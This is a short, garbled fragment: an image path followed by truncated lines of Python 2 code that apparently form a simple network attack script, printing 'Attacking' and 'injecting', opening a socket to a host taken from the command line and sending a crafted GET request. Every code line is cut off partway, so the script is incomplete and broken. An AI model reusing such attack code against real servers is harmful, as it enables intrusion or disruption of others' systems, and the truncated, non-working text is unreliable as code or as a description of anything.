 import socket, sys,
print "][ Attacking
print "injecting " +
def attack():
#pid = os.fork()
s = socket.socket(
s.connect((sys.argv[
print ">> GET /" + s
s.send("GET /" + sys
s.send("Host: " + sy